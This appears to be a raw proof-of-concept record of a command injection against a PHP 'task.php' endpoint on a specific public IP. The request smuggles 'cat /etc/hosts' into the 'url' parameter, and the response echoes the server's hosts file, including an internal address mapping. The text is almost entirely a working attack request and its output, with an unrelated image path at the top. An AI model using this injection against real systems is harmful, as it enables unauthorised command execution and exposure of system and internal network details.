 119.147.193.173/php/task.php?url=http://localhost;cat /etc/hosts;&cmd=id&time_index=1&email=
<br />
<b>Notice</b>:  Undefined index: callback in <b>/usr/local/apache2/htdocs/php/task.php</b
({"add_task_ret":"-1","add_task_info":"#
# hosts         This file describes a number of hostname-to-address
#               mappings for the TCP/IP subsystem.  It is mostly
#               used at boot time, when no name servers are running.
#               On small systems, this file can be used instead of a
#               "named" name server.
# Syntax:
#
# IP-Address  Full-Qualified-Hostname  Short-Hostname
#
127.0.0.1       localhost
10.185.9.86     vc.qq.com
# special IPv6 addresses
sh: -t: command not found
","url":"http://localhost;cat /etc/hosts;"})